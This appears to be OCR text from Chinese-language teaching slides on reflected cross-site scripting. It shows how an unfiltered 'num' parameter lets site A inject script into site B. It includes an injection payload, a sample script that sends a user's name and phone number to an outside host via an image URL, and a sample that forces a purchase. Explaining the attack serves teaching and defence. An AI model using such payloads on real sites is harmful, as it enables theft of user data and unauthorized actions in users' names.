 站点：
www.A.com
到B网站购买1件
①
正常请求:
http://www.B.com/login.
aspx?num=1
站点：
www.B.com
用户：alice 已登录
手机号139xxxxxxxx
件数 1
确认购买
②
对应代码，服务器将num参数取值“1”获取，
直接填充到value的部分
<html>
…
<input name=”num” value=“1”/>
…
</html>
③
但由于服务器端/客户端没有做参数过滤，因此存在XSS漏洞
④
非法请求:
Http://www.B.com/login.
aspx?num=1”/><script>
…</script>
用户：alice 已登录
手机号139xxxxxxxx
件数 1
<script>可执行的恶
意代码</script>
确认购买
⑤
通过参数，a站点成功将非法脚本（用…表示）注入到b站点
这些非法脚本如同b站点自身的脚本，
可以以用户的身份做非法的事情
<html>
…
<input name=”num” value=“1”/>
<script>…</script>”/>
…
</html>
注入脚本非法操作
样例1：偷取用户信息
⑥
样例1：偷取用户信息
<script>
//脚本加载时，获取页面上的用户信息（用户名和手机号）
Var img = Document.createElement(“img”);
Name = #动态获取页面上的用户名alice#
Phone = #动态获取页面上的手机号139xxxxxxxx#
Img.src = “http://www.a.com/save?user=”+name+
“phone=”+phone;
//向a站点发送这些信息
Document.appendchild(img);
...
</script>
注入脚本非法操作
样例2：代用户操作
⑦
样例2：不经过用户同意，直接用alice身份进行操作
<script>
//自动修改购买件数为100
$(“#num”).val(100);
//不经过用户同意，自动点击购买按钮
$(“#commit”).submit();
</script>
……
⑧
B网站有什么功能，
A网站都可以通过这些注入的脚本来做。
总结：
XSS是通过脚本注入后，从目标站点B发起攻击